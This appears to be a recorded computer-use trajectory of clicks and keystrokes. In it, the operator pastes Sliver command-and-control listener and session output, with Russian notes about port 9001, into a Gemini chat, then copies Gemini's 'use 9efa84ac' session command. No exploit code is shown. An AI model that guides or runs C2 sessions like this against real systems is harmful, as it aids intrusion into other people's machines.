
type("для sliver")
- Send the Sliver-session note to Gemini and move to the terminal workspace
key("Return")

scroll(301, 260, "down", 2)

key("super+3")
key("super+4")

mouse_move(358, 549)
left_mouse_down()
mouse_move(12, 439)
mouse_move(103, 481)
mouse_move(19, 501)
mouse_move(4, 468)
left_mouse_up()

scroll(487, 472, "down", 3)
left_click(378, 422)

key("super+1")

type("G")
- Write the port-9001 note in Russian in the Gemini prompt
key("BackSpace")
key("alt+shift")
type("По")

type("рт я юзал 9001")
key("alt+shift")
scroll(342, 426, "down", 2)

scroll(342, 426, "down", 2)
scroll(341, 426, "down", 2)
- Copy the Sliver listener and sessions output into the message and send it
key("super+4")

mouse_move(891, 247)
left_mouse_down()
mouse_move(86, 105)
mouse_move(151, 103)
left_mouse_up()

key("super+1")

key("ctrl+v")

scroll(605, 311, "down", 3)
scroll(649, 300, "down", 2)
scroll(688, 294, "down", 2)
scroll(688, 294, "down", 1)

left_click(780, 525)

scroll(333, 345, "down", 3)

scroll(329, 302, "down", 1)

- Copy Gemini's 'use 9efa84ac' command to the clipboard
left_click(979, 52)

left_click(457, 288)
